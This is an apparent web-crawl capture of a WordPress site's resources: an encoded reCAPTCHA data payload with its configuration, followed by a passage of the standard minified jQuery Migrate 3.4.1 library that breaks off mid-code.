iwpJrf8OucsOGVcOiwqxGw7pKRUglazzCocKYJGvDiMOzw5RBw4/DisOxSH/DrVhIwrrDrC48KkAtB8KJXsK/bUNCw6nDqFlBw5rDkTQcBMKvahfDpMK4wo53wotOw4otw6XCt8OawpPDixDDg0hZw48rRMOBZzfDjcOdNMKxBhDDr1oHwqzCkDnCjMOLw6TCvUYYMyDChMKHw6xGc8KPwoRhwobDrTzDhAwCw4UDw549wq/[base64]/[base64]/w7QSwoLDh8Kww5d0woJJHwISw7duKCTCicKNwrUDw4HDhBYLwrQ9aXhBcG/DvUhdwqPCpsKISsOce8OudADCjMKDw4XDlsK0w7pywo57LwHCiWfDlQNEw5bDjksZdHLDswc5V0cOw4bDtcKbw6p3w5rCrcOzV8OtOsKdfcKQBWsLwozChCbDhyHCpTnDs0vCu8OsfcOUVCxgMEdCa8O/w6tHwpFGY8O6w7DDsEIFWjAuw7zDiBsPcWzDoCY+w7TChRE9VcK+RMKywoPDjFNLwoYRw5TCnMKswqLCrDkKwrJ0w65+wrvDnBRFw5IYCT8ewosyCsOsw4vDqlkKwrQXDsOmwqLCo8OFwozCvW5cT3sIDSXCuMK9fSHDhR5+WsOKJcOKwqghw5/DlMO/G0t5Z8K2fcONZcOKw4kPwqrCq8ONFsKMAsOaw79tRTZCw6EDwrJCdxtVGV3CgsK+cFLDssKQwp3CvzjDqcK9wofDmhsOchQTwpbDtcOFKzoAwqB4bzsmKkXDmzJ4w5bCjMOJEEQceGMXwr/DvQ/[base64]/CpAQMw5rDvUNHJw0ZQFQZwoQnH1EKWUfCgsOVw4fDoWDDkibDrGrCk18cGnxtVcOwwpjCqhB9ZcKWw5NDwr/CpMO3w7FDwrJkOsOOb8KYDgXCiMK4w7NYJ8OXw55JwrrCpgjDr8O4CwXCtEgCJxfChsOGPsKtw4k9w7PDo8O6w6vCu8KEHcOvwp53w6zCmA3Cr8OGwq/DncKBwohhwrkAfyxMw6obCsOVS8Onwp8dworCn8Obw4gjDR/Cj8OPw63CiCLDusKrN8O4w6jDg8Ocw6HDtsKOw4jDphoaCUcRRcObdjfDqADCr0AGcmY/dMO2w5jDkcKlW8KTw7UJIcKwNMKEwo4HwqYPUsKPw6QowqLCgFpocWYCwqPCkW7DpcK2FS/Co8KIwp0QwpXDrSvCnQQjw6JZB8ORwpg7wpYeAF7Ck8Kjw5ErwqXDlAnCn2lUNlvDr8O4BS8AwqAuwoFabjzDgD3DgMKxwr8ywqvDmkM9w7IvwoFNIHbCi8KFw5oowroNwqx+woFJw45OwqYBcC8HwofCuS/DnMKvwr/DomMOHcKmw5TDpsK2H1EYVxzCt8KGaAvCo8OvYMOaw7PCqTlWKsKnwrQFHMO5w79xVsKNUsK6XG5rwqDDh8Ojwo3CqXcvwoJ1woHCln/DkMKeYVZnw6d5w5tkOWrDtcOJfGDCmxUrw4Naw6BHEsOEcipOw4zCjcKJHMKdw6d7wo95UT85VhfDgwZ3CMOAOAXDtsOYP8KEbVpMccKcBMOAwoPDqCPDh8Omwp4Aw49JAHdHw4nDtTlodMORwrtkwr/CrcK5UkAXw5rCrypvwpHCpiheAC7Cki7CpcKzUGsMwrfDusOww7B1wqjDtWvDm0/DuibCo3Q5PFXCj8KEw5QNGcOdKwNKw5kRw650wozDrRYUMMOow6fDpcKuwoLDiMK1ZcKyGMOhI8KlbcOkOsKhw5PCh8OBb8KafU9bwpXCgMKTM8KBYMKmbBHDrx/[base64]/Dr1o+VS1gw5M+w4hTwpsWw73DuE7Dq8Kdw6JQTMKmC3nCpQ0hwqDDiMOkfmRobsOmO8OZQ2DDrcKyFykww64LOMKkRcK2PFhHG8O6w5fDpgV1wp0Lwo/CoF/CtTvCpT8oZVzCg8OuwoHCqsKfVnzCjsOHUAY2TWQ/w4vDlsKVZcKzLRbCm8OCICRBcSUBw5o3cMKvwr7Cn8O5wplvT8O1OWANwpzCmgRBMMKXw73CmksIEz5Kw5nDrcOyDsOpw5rClw11G8KVWHDDrFTCnG4Xw7IwTsOvAcOww4nCm2TDi1MiS8OEwqlsYMOlw5zDscOPw71JCj4UwrDDsMKVRRJmWQ/CuRUBdMOJcMKdIXxiw6TDmyHDo8K+N8OFQcKhJ8OxYMKLbcOHw6BRw5ZLZBDDgidDKmvDri/Dv0shwrw0EwxRXCEIN1TCqMKTT8KMD8Kfw5/CogPCiyXCr8OCwoPDiS9ow6jCssO2w7laKsKGbsOuwrXCuxHDsADDgTkxasK0dQvDpxZqNMKyw6o/w7dZfMKtezM8w7TCrzpzeB0cw4fCl8OHJj/CrcObwq3DvcO5w6AFLVllwqnCgsKyw6leI8OQwrrDqcKfL8O/[base64]/DssKEw7wgw5jCoMOdesOAacOvKsOwKRELw7YYw5xDY8OSwokCcADDnsKZBsKXeSTCrsOOwrTDlgrCncK4wqUTwrkcwr4nw5nCmwEhOsK7U2h4RMKQw413JzQuwrHCow/[base64]/wo7DqMO0T8OSTMOgw7fCqMKjIQcGwr7DpMKVLcKxeMK9wrDClsOew4xwaWl6XsOhRzNSBVlpw4vCncKoamlLRmFnAsK4wp5kw7Rhw5QWwoc9w4vCmRorB8Opwr4AR8O/wpbDlhQIw4TDi37Ch8KNcxvDrMONSmYawrYtw4sjw60ZacOsLsKkLUfCjsK6IsKqDnE+XMOWw7USw55RbMO7RUNqwqvCtzdxDMOsIwjDpxPDgcOew7zCuU8YUcOCNMKLHSTCnsOnMiDCj8OlUGHCj8KddznDgMKZAyvCigjDvyrCqA/[base64]/wpl1DsKKc8O0wpXDkMKYwq89w7/[base64]/DszZSwopywrcxVsKHMzzDp8Ktw47ChnjDjcKCwpjCucOgb0h2w77CvMK5w6vDlVtlwrtFWcKzwr0IHMKMw5VTw6N+BGUFfAPDiCIGOUF2w4U9wrfDtMKew5bDgCVIw4hEwpgPYUoywo/Cj8OvdcKPAsKrf8OqKXYiwqQlw4nDlgPCji/DtzdmIcKxwotfMsOpwpZfwrHDhW3Dhm0Ewo/Dn8Kpw5/CjcORB8Ouwr/DkcKHwppZTcKVeBpaw4zCp8OKwp7CuFsXGX0DOsKtY07ClcKJBg/DiMKsw7PDnsKkw4PDvMOHEMKtw4jDkMOdR8KNcsK2wosmKF/CjVlvU8O7w7vCjMOpBMOCQ8OFwr44EmHDvh3DjBsfOC9yXBxfB1sFw74Rw50wwoHChcKoKcK6w5vDvlJCB3cDf8KpbnLDicO2wrHCp8Kdd3/[base64]/woFONcOdw6zCqVvCusKKwrzCnnhDw6zChFXCvCrCmcKNZCbDt2N5w6HCngAjw4DDu8Kfw5fDojXDosO4w5pCwpfDqw/[base64]/DlMOBwqrCimnDmsOxw7HCqsKhw7YcOGjDhMKSw5HDpMOcZj8lG1bDvcOow7g4f8OHUcO+w45LWcK/[base64]/Dh8OVXmrCgsKEYMKyw6EQUcO4wr4/fGQmQAAMwpPDpMOgfsKpw7HDlMOYYsKDw4IRKsOVIG/CoX3DnmXChMOUwrDCvBIWwq1tCMKAF8KFCsK/IMOgABfDkcOQwphmNxDDt1phw7LCkTNLw7ZZbUhPw7Uew4RIw63ClcOYQcK3BhoCwqkjMMKfw53CvcOPMDvCvycswqVgw4nDusKcLSnDgMK/e37DssO1wo/CtsOGwqPDrsKPXsKXLn/DicOOBMOiwqVhdinDlsOgwp0veMKuwrfDgTMhf8OKYMKWwq7CqsK3MS/[base64]/wohRwo/[base64]/BVfDnsK8wpnDv8OsEMOlHcO+YV3Don7ChlHCvcKLHCfDgMKUAmwMwp/CoDfCsMKNwrvDkQHDkhElwqB8ZMOESHUmwoI2Yj3Dn8Kpw4d9wo8UQijDin5Ewpktwr7DiEPDvMKOw7ILMk7Diz7DusK7FsKvwqNUw4YbJcOPwqHCh17CuSXDr8OLOcOfcW7DlDsEJcONFz4Dw5rClsOYVFvDncKYw55KZBLDtcOsw4jDr8O/woBwNkvCnSvDl8KsGh0SD8ORP8Kjw4TCpMKQOlNnwqE3w5DDgsOjS8KxGMKJwokhcCvDiGcJQ8Ocw4xew7vCqsKwf8KgwqnCsSRNYjnDoMKHwqjDqg7DvcK7OMKbB8O7HgfDisOEw53DmsOKwp/Cs8K/NlLCtgFQwr0udsKdHsO+DifCgS0rVRsiworCu3EdbU9pXsK+I8KDw7sbw5hfPcKfIhfCjHTDpsKwEm/Duig6KsKBwqDDsEbDp8O+wrloZCDDlcKxwozCoQMxw7DDkwPDvMOuw7LDqwTDvHrDtMK8w71LHcO0OsK/w45hZ2DDhUIVZMOpwrI+wqTDiF7DnkzDoMKBwo3DmRfCr8Klw4DCtMK/UScQDcKLwq3DqMOISmDDsE/ClcKvRlLDpMK3dcOOwpnDpmzCjMOJw4vCuRBQw4wGwr/[base64]/[base64]/DulrDhCHDrcK5woXDgFcUwodmV8Ocw77DlcKnwpXDpW0xw5Vkw7nDiMK2A20jwqTCoMO3w5LCkTLDkcOoJQwjwqlffFIMw5/Dn0wawr9Vwo8hAcKgLmklwrYJLcOSw5lUN8KUwoXCpsOpwrQVwoPClsORRcOHw5zDu8KSYMOETMKowocewoXDn2JNDX7DlzcrPUfDjMKXwqTCh8KOwqDCo8KewrfChxU9w7/Dr8K4wqbDuBlvcMOoJxxVbSfDp2/DiE/[base64]/DvlMARsOuwqpFQHnDgcOEe1nCtcO7T8KuFMOILMKNHm/DpcOPw5LCk8Kow77Cii9dw4JNw79ow4Y0YcKqwpEpFXvCoMOFZifChjMhASgwUxbDnsKbw4DCtMOUwojCsUjDuVF7exvCiHlpMcK5w4HDtMOtwrzDusK2KcKrRiTDscKlw5FWw7ZUU8O0D8O2EsKtwpNgXTwOesOdecOEw6/[base64]/wqzCpnBeJD8Ew5XDosK8dMKIw6bCssOowr3DncKIwogKw4p+HQB/S8OewoPDkQEqwoXDhMKAZcKFw6bDtMKAwqrDjsOTwqTDj8KJwpvClTDDvEzCqcOWwqt3dMK0wrY4K3bDvyMvHj/[base64]/CucKxw4Q1w7HCu1vDv8K2wqrCqcK9C2RtwrBIw7c6EcOMW8Krw5DCgcOjwqfCtsOJw6YBa3/CtWRMJW9Aw5ddNcOGw6NRwqURwp7CocOyf8OMPzLCn3LDm0LCocKrdEIMwo7CocOIW1/DuVoQwoTCm8KBw7rDtHUywqV+IknCo8KjwrdjwqdWwoA/w7XCizrDo8OUJT3DnnIGKzHDh8OWw5bCh8KFcQ9/w53CscOTwrk9w6o3w7MECjHCpRbDvcKWwqPClcKYw7IWwq/[base64]/[base64]/eVrDlsKqwqwYw4bCiMObwqfCvcOwwrfCtMOlwqnCocOIw4wIY3IoTG3CjMK7OENwwroQw6EAwp3CslXCjMOnIlvCjQLCgV/Csj5hLAnDnRZNXCoawpUJw5EQTTfDhMOEw7fDlMOoPB1Qw4lcHMKAw6EUw510VMKgwpzCrgE+w6Vnw7TDoAwpw7xZwovDgwjCj23ClMObw5nCjsK2CMKqwpnCiEF5wr8Ywqk9w4xSZ8OawoZFBUhpPwbDlnzCsMOaw7zCoQ/DgcKJRRzDtcK5w4bCj8OJw5rCjsKSwq8jw58pwrdPURNuw4ITwrhWwr/Dtw3ClXtADzNrw57DuDl1w47DgsO8w5DDpy07MsKlw6UQw7TChMOee8OfcCLCpyHDvkzClzgPw75nwr7DkhgcfcKtVcK6c8KHw4YIPEZjNxPDucOFHWoxwq/CtXbCngfCsMO+QcK8w7IIwohpw5Q/w5LCoSbCmwtWWh12ZmDCn1LDnC/Dph9ARcOVw6xfw6TDjHrCqcOTwqLDi8KaTVHDpsKhwrU8w67CpcK+wqstW8K6QsO6worCv8OtwohNw7oDKsKXwq3CgcOCLsKww50VTcKbwrtzWTjDgS7Dh8OIaMO7QsOmwq/CkDwpWMO+c8OYwqB8w7RGw69ow5V/c8OlbDLDgXpPw4NHL2d8In/CpsKkw4YeYcOJw4DDpcOyw4QGQhlaacOSw7AZwoJDCyVZHGLCoMObAyvDhcK5w4FeUmvDlcOuwrLDuGbDsAbDlMKAS2jDtCEZNEnDj8OLwqzCo8KUSMOFOVB2wrEGw6DClcOow7fDjzIeYVxZARZNwplIwokpw78LQcKSwptnwr93wq/CmcOGBcKfATRSXBvDlMO9w6U+IsK0wooXbsK1wr9NKMKfKsOhf8O7IsKNwr/[base64]/wqZnwrcAPMKtU8KZEFFvwpFOw7xvw7s2w4gYw60VwrDCtMKuMsOtQ8O2wr8+XMKrAcOmwoQgw7TDhcOWw7XDrnrDgcKwYg8XQcK0wpHDnsOiDMORw7bCs0Ivw7wsw7FOw4LDmWPDjcOSd8KyB8Klf8OlWMODN8ODwqTCpyzDkcOOw4TDvkPDrk/CmDHClhLDhMOOwoctOcOgMMK+P8KBw5Zhw5dDwpgMwphkw5kMwqZwHjloDMKbwrkZw6DCgBMaQSBTw5XDuB8ow40nwocgw6TDisKXw4fCq3Q4w5EZNcOwOsOabsOxeMKYZx7ClgR+KwgNwonDucOMIsOZdizDv8KrQ8Knw4l1woPDslLCgcO/wofCuy7Co8KIwp7Cj0LDsEbCoMOUwo7Dr8KuYcKEHMOZwqVAZcKQw54Rw4DCq8OhZcOxwpvCkWM1wqDCsjVSw6UowoDCmDN0wpbDrsOVw7JcAMK3c8KhBjPCrhZKVHkyK8O2e8Kkw7kFPVfDthLCkkbDqsOIwr/DiyY/woHDklnCvgHCkcKRDcO9b8KQwq3Dp8OrTcKIwpnCssKbdsOFw6ZZwoJsCMK9CsOSQMOIw7R3UR7CtsKqw63DoGVGPV/CvsOvPcOwwqRiHMKYwoHDrcKkwrDCscKAwoPCkzfCucKEa8KEO8K/fMO1wroSMsOyw74cw5YWwqNIbTDCgcKbX8OWUD/DksKowqPCgk4ywqIBE3EawoHDhD7CoMKTw5wdwoshSnrCvsOzfMOxSS50OMOLw5/CpmHDnVTCtsKCdsK8w55hw4nCg3g2w6QKwpzDvsOkdhg3w4dBbMKDCsKvEwdAwqjDhsO9egspwpHDvBMkwocfJcK2wrFmwqJvw6cUP8KZw7gbwrwQcxJtV8OcwpEnwp/Ck3MWUWbDlwthwqfDvMOOw7s5woHCpH9wVcKoasK3UV8Cw7w2wpfDrcOAPMOkwqQow4cgV8KDw4IdfS07G8K6f8KFw4vDksOpNcO5HGDDimxONictZ2h2wobCsMOxH8KQEcO3w5nDtRTCu2zCjCJTwr9zw4LDuH0PETB6FMOYdhskw7rClFjCl8KHw7RXwo/Cp8Kow4HCq8Kww6ojwqHChFVcw6HCqcO8w7HCssOSw43DrHwjwoFtwpPDp8OFwovCih/Ck8OHw61HGjsbG3bDrW1jIRfDkDvDnxMBW8KQwqnCuE7CjV5YHMKcw5prJMKFHwjCkMKIwr9PIMOiIBfClsO1wrzDosOkwozCiizCnVIdUiIHw7zDk8OKGMKXcWx1KsOCw4ROw4bDtMO/woHDscOiwqXDpMKSEnfChFgnwp0aw5TDhcKsfhvDpQFqwq0lw67DlMOaw7DDmE5kwrnCiy97w71JCUDDl8KQw63CicOMDTdWdXVNwrLCssO5OF/CoQJTw7PCvVdDwqrDv8KlZ0nCtCTCrGLCpQXCn8K1SsKVwrsAIMKqZcO3wps4csKgwqxKGcKjwr1HYFXDmsOtQ8Kiw4lOwp0cF8KqwoHCvMOSw5/[base64]/Ck8OGdMKPwqdQRzDDiB7CnWMJwqJwATRDwr5Jw4bDrcKQQEjCq2XDvsKcbBzDnxLDs8OmwqImwrLDs8OsGG3DjFFzHiLDtsOBwpvDi8ONwrt3C8OqIcKxwr56RBgPYMOHwrAJw7RoQksUCi4XV8O0w70QZykqem/CqsOIOsOiwrPCgBc\\u003d\x22],null,[\x22conf\x22,null,\x226LfXPaQZAAAAAK8ithGRCpZjJkxndpniwGfLY1xS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,708],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.gmdahub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zv2ia3bOaRSCRMbvoJl4hyh+X4H7V8c4NJlAwCGwiuM\\u003d\x22,1,0,null,1,1767635141211,0,0,[34,3,13,210],null,[153],\x22RC-pwo22fllXhXikg\x22,null,null,null,null,null,\x220dAFcWeA5LXso6FUF9FQlPa5RE9Px3EOFhDu8CkquS-abugLvr-78b_QibPkldIHtXWwBuZYaDT6NYG4doZRH-ZN4Ekj_dKykCXg\x22,1767717941083]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gmdahub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 11303
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var 